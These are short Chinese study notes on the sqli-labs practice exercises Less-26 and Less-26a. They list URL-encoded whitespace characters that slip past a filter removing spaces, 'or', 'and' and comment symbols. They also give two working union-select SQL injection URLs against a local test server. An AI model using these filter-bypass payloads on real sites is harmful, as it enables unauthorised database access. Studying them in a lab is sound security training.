 Less-26 将空格，or，and,/*,#,--,/等各种
符号过滤
• %09 TAB 键（水平） %0a 新建一行 %0c 新的一页 %0d return 功能
%0b TAB 键（垂直） %a0 空格
http://127.0.0.1/sqli/Less-26/?id=100%27union%0bselec
t%a01,2,3||%271
Less-26a’)闭合
http://127.0.0.1/sqli/Less-
26a/?id=100’)union%a0select%a01,user(),(‘3